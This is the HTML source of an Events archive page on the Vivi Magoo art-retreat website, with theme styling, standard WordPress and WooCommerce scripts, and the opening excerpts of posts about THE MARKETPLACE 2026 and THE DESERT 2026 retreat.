a:hover{color:#ffdd7a;}.x-topbar{background-color:#ffffff;}.x-logobar{background-color:#ffffff;}.x-navbar .desktop .x-nav > li:before{padding-top:20px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:rgb(54,47,45);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#807a76;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:rgb(54,47,45);}.x-navbar,.x-navbar .sub-menu{background-color:#ffffff !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#807a76;}.x-btn-navbar.collapsed{background-color:#362f2d;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #807a76;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:20px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:rgb(255,255,255);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:rgb(61,61,61);}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:15px;padding-bottom:0px;}.x-brand{font-family:"Lato",sans-serif;font-size:28px;font-style:normal;font-weight:400;letter-spacing:0em;text-transform:uppercase;color:#434f5b;}.x-brand:hover,.x-brand:focus{color:#434f5b;}.x-brand img{width:calc(600px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.05em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:13px;padding-right:13px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.05em;}.x-btn-navbar{margin-top:28px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:rgb(255,255,255);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:rgb(61,61,61);}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}
</style>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vivimagoo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_831fa397ad01ab937bfd26e6cdcde3a3","fragment_name":"wc_fragments_831fa397ad01ab937bfd26e6cdcde3a3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBNPFBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vivimagoo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNPFBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://vivimagoo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivimagoo.com/wp-json/wp/v2/categories/4" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="tco-email-forms-styles" type="text/css">

.tco-subscribe-form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

.tco-subscribe-form {
  position: relative;
}

.tco-subscribe-form h1 {
  font-size: 1.75em;
  margin: 0 0 0.5em;
}

.tco-subscribe-form label {
  margin: 0 0 0.375em;
  font-size: 0.85em;
  line-height: 1;
}

.tco-subscribe-form label > span {
  position: relative;
}

.tco-subscribe-form label .required {
  position: absolute;
  top: -0.1em;
  font-size: 1.5em;
}

.tco-subscribe-form select,
.tco-subscribe-form input[type="text"],
.tco-subscribe-form input[type="email"] {
  width: 100%;
  margin-bottom: 1.25em;
  font-size: inherit;
}

.tco-subscribe-form input[type="submit"] {
  display: inline-block;
  width: 100%;
  margin-top: 0.25em;
  font-size: inherit;
}

.tco-subscribe-form input[type="submit"]:focus {
  outline: 0;
}

.tco-subscribe-form .tco-subscribe-form-alert-wrap {
  margin-top: 1.25em;
  font-size: inherit;
}

.tco-alert{
  margin:0;border-left:4px solid #f6dca7;padding:0.915em 2.25em 1.15em 1.15em;font-size:14px;line-height:1.6;color:#c09853;background-color:#fcf8e3;border-radius:3px;
}
.tco-alert.tco-alert-block{
  padding:0.915em 1.15em 1.15em
}
.tco-alert .h-alert{
  margin:0 0 0.5em;padding:0;font-size:18px;letter-spacing:-0.05em;line-height:1.3;text-transform:none;color:inherit;clear:none;
}
.tco-alert .close{
  float:right;position:relative;top:-10px;right:-26px;border:0;padding:0;font-size:18px;line-height:1;text-decoration:none;color:#c09853;background-color:transparent;background-image:none;opacity:0.4;box-shadow:none;cursor:pointer;transition:opacity 0.3s ease;-webkit-appearance:none;
}
.tco-alert .close:hover{
  opacity:1
}
.tco-alert .close:focus{
  outline:0
}
.tco-alert p{
  margin-bottom:0
}
.tco-alert p+p{
  margin-top:6px
}
.tco-alert-muted{
  color:#999;border-color:#cfcfcf;background-color:#eee
}
.tco-alert-muted .close{
  color:#999
}
.tco-alert-info{
  color:#3a87ad;border-color:#b3d1ef;background-color:#d9edf7
}
.tco-alert-info .close{
  color:#3a87ad
}
.tco-alert-success{
  color:#468847;border-color:#c1dea8;background-color:#dff0d8
}
.tco-alert-success .close{
  color:#468847
}
.tco-alert-danger{
  color:#b94a48;border-color:#e5bdc4;background-color:#f2dede
}
.tco-alert-danger .close{
  color:#b94a48
}
.tco-map .tco-map-inner{
  overflow:hidden;position:relative;padding-bottom:56.25%;height:0
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="o-DvzIOeEMRz2a-nZr7jSriAzvmBH2pRlhgQT2roOAI">		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Mrs+Saint+Delafield&display=swap');

#class-column.x-column {
	min-height: 860px;
}

@media (max-width: 1024px) {
#retreats {
	width: 100% !important;
}
#class-column.x-column {
	min-height: 915px;
}
}

@media (max-width: 768px) {
#retreats {
	width: 90% !important;
}
#class-column.x-column {
    width: 24.3% !important;
    min-height: 1180px;
    margin-right: 2%;
}
}

@media (max-width: 425px) {
.academy.x-section {
	width: 100% !important;
}
.x-section {
	width: 90% !important;
}
}

.cwginstock-subscribe-form .panel-primary > .panel-heading {
    color: #000;
    background-color: hsl(37, 46%, 88%);
    border-color: transparent;
}
.cwginstock-subscribe-form .panel-primary {
    border-color: #999;
}
.cwginstock-subscribe-form .panel-heading {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.cwginstock-subscribe-form .panel {
    border-radius: 0;
}
.cwginstock-subscribe-form h4 {
    margin-top: 0;
    margin-bottom: 0;
    color: #000;
}

footer .saic-wrapper.saic-golden {
	display: none;
}

.post-password-required form {
    text-align: center;
    font-size: 125%;
    margin: 80px 0;
}
.post-password-required form label {
    font-size: 0;
    margin-bottom: 15px;
}

.tax-product_cat .product a.product_type_simple:not(.add_to_cart_button) {
	display: none !important;
}
.related .product a.product_type_simple:not(.add_to_cart_button) {
	display: none !important;
}
.content-area {
  margin: auto 40px;
}

body.x-navbar-fixed-top-active .x-navbar-wrap {
  height: auto;
}

.yith-wcwl-add-to-wishlist {
  margin-bottom: 20px;
  font-size: 1.15rem;
}		</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body data-rsssl=1 class="archive category category-events category-4 wp-theme-x wp-child-theme-x-child theme-x woocommerce-no-js x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-masonry-active x-archive-masonry-active x-navbar-fixed-top-active cornerstone-v7_7_11 x-v10_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">


  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://vivimagoo.com/" class="x-brand img">
  <img src="//vivimagoo.com/wp-content/uploads/2015/09/VM-Logo-1.png" alt="Vivi Magoo"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-retreats-classes" class="x-nav"><li id="menu-item-18003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18003"><a href="https://vivimagoo.com/catalogue-category/desert/2026/"><span>Art Retreat in the Desert<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18005"><a><span>The Academy by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18006"><a><span>Metals Week by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18007"><a><span>Vivi Magoo LTD<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18080"><a href="https://vivimagoo.com/subscribe/"><span>Subscribe<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18081"><a href="https://vivimagoo.com/contact-2/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18085"><a href="https://vivimagoo.com/wp-login.php"><span>Log In<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/my-account"><span>My Account<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18087"><a href="https://vivimagoo.com/cart/"><span>My Cart<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18656"><a href="https://vivimagoo.com/2023/08/how-do-i-change-my-email-address-or-password-on-vivi-magoo/"><span>How do I change my email address or password?<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-retreats-classes-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18003"><a href="https://vivimagoo.com/catalogue-category/desert/2026/"><span>Art Retreat in the Desert<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18005"><a><span>The Academy by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18006"><a><span>Metals Week by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18007"><a><span>Vivi Magoo LTD<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18080"><a href="https://vivimagoo.com/subscribe/"><span>Subscribe<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18081"><a href="https://vivimagoo.com/contact-2/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18085"><a href="https://vivimagoo.com/wp-login.php"><span>Log In<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/my-account"><span>My Account<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18087"><a href="https://vivimagoo.com/cart/"><span>My Cart<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18656"><a href="https://vivimagoo.com/2023/08/how-do-i-change-my-email-address-or-password-on-vivi-magoo/"><span>How do I change my email address or password?<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

          
            
            <h1 class="h-landmark"><span>Events</span></h1>

          
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main full" role="main">

      

  
<script>

  document.addEventListener('DOMContentLoaded', () => {
    var $ = window.jQuery;
    if (!$ || !$.xIsotope) {
      console.warn('Missing jQuery or Isotope')
      return;
    }

    
    var $container = $('#x-iso-container');

    $container.before('<span id="x-isotope-loading" class="x-loading"><span>');

    function loadIsotope() {
      $container.xIsotope({
        itemSelector   : '.x-iso-container > *',
        resizable      : true,
        filter         : '*',
                containerStyle : {
          overflow : 'hidden',
          position : 'relative'
        }
      });
      $('#x-isotope-loading').stop(true,true).fadeOut(300);
      $('#x-iso-container > *').each(function(i) {
        $(this).delay(i * 150).animate({'opacity' : 1}, 500, 'xEaseIsotope');
      });
    }

    if (document.readyState === 'complete') {
      loadIsotope()
    } else {
      $(window).on('load', loadIsotope);
    }


    $(window).xsmartresize(function() {
      $container.xIsotope({  });
    });

  });

</script>

  <div id="x-iso-container" class="x-iso-container x-iso-container-posts cols-2">

                            
<article id="post-22910" class="post-22910 post type-post status-publish format-standard has-post-thumbnail hentry category-2026-vivi-magoo-marketplace category-art-retreat-in-the-desert category-events category-general-information category-news category-shopping category-social-gatherings category-the-desert-2026 category-vivi-magoo-marketplace category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-shop tag-the-desert-by-vivi-magoo tag-the-desert-marketplace tag-the-marketplace tag-the-marketplace-2026 tag-the-marketplace-at-the-desert tag-the-marketplace-at-the-desert-2026 tag-the-marketplace-by-vivi-magoo tag-vend tag-vivi-magoo-marketplace">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2026/01/the-marketplace-2026-by-vivi-magoo/" title="Permalink to: &quot;THE MARKETPLACE 2026 by Vivi Magoo&quot;">THE MARKETPLACE 2026 by Vivi Magoo</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2026-01-09T06:53:01-07:00">January 9, 2026</time></span><span><a href="https://vivimagoo.com/category/vivi-magoo-marketplace/2026-vivi-magoo-marketplace/" title="View all posts in: &ldquo;2026\&rdquo;">2026</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/the-desert-2026/" title="View all posts in: &ldquo;THE DESERT 2026\&rdquo;">THE DESERT 2026</a>, <a href="https://vivimagoo.com/category/vivi-magoo-marketplace/" title="View all posts in: &ldquo;Vivi Magoo Marketplace\&rdquo;">Vivi Magoo Marketplace</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span><span><a href="https://vivimagoo.com/2026/01/the-marketplace-2026-by-vivi-magoo/#respond" title="Leave a comment on: &ldquo;THE MARKETPLACE 2026 by Vivi Magoo\&rdquo;" class="meta-comments">Leave a Comment</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2026/01/the-marketplace-2026-by-vivi-magoo/" class="entry-thumb" title="Permalink to: &quot;THE MARKETPLACE 2026 by Vivi Magoo&quot;"><img width="1184" height="789" src="https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-1184x789.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-1184x789.png 1184w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-300x200.png 300w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-1024x683.png 1024w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-768x512.png 768w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-800x533.png 800w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-90x60.png 90w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-135x90.png 135w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-100x67.png 100w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401-865x577.png 865w, https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401.png 1536w" sizes="(max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>Calling All Instructors &amp; Students! We’d love for you to join in the fun THE MARKETPLACE by Vivi Magoo at THE DESERT 2026  There’s no fee to participate, whether you want to sell for one day, two days, or even all five days. Showcase your amazing creations, cabs, gemstones, or tools Connect with fellow artists Be part of the fun &#8230; <a href="https://vivimagoo.com/2026/01/the-marketplace-2026-by-vivi-magoo/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-22668" class="post-22668 post type-post status-publish format-standard has-post-thumbnail hentry category-accommodations category-art-retreat-in-the-desert category-classes-art-retreat-in-the-desert category-dining category-events category-lunch category-registration category-social-gatherings tag-do-you-vivi-magoo tag-jewelry-classes tag-jewelry-instructors tag-lunch tag-social-gatherings tag-the-desert-2026 tag-the-desert-by-vivi-magoo tag-vivi-magoo tag-vivi-magoo-news tag-whats-new-in-vivimagooland">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/10/the-desert-2026-connected-hearts-handmade-moments/" title="Permalink to: &quot;THE DESERT 2026 Connected Hearts . Handmade Moments&quot;">THE DESERT 2026 Connected Hearts . Handmade Moments</a>
  </h2>
